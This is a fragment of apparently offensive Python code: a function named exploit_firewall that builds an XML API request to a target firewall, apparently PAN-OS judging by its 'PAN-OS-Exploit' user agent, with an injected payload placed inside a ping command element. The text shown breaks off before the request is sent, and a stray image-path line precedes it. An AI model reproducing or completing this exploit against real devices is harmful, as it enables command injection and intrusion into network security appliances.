 def exploit_firewall(target_ip, payload, root_ca=None):
    url = f"https://{target_ip}/api/"
    data = f"""<?xml version="1.0" encoding="UTF-8"?>
    <request>
        <op cmd="test" />
        <cmd code="ping">{payload}</cmd>
    </request>"""
    headers = {
        "User-Agent": "PAN-OS-Exploit",
        "Content-Type": "application/xml"
    }